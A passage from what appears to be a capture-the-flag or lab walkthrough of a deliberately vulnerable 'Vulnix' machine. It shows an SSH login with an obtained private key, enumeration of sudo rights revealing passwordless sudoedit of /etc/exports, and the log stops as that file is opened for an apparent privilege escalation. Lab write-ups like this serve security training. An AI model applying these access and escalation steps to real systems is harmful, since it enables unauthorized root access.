 ┌──(vulnix㉿kali)-[~/.ssh]
└─$ ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa vulnix@192.168.235.133
The authenticity of host '192.168.235.133 (192.168.235.133)' can't be established.
ECDSA key fingerprint is SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.235.133' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Tue Oct 15 11:08:27 BST 2024
System load:  0.67              Processes:           95
Usage of /:   91.6% of 773MB   Users logged in:     0
Memory usage: 8%                IP address for eth0: 192.168.235.133
Swap usage:   0%
=> / is using 91.6% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
vulnix@vulnix:~$ ls
vulnix@vulnix:~$ ls /home/
user  vulnix
vulnix@vulnix:~$ sudo -ll
Matching 'Defaults' entries for vulnix on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User vulnix may run the following commands on this host:
Sudoers entry:
RunAsUsers: root
Commands:
sudoedit /etc/exports
RunAsUsers: root
Commands:
NOPASSWD: sudoedit /etc/exports
vulnix@vulnix:~$ sudoedit /etc/exports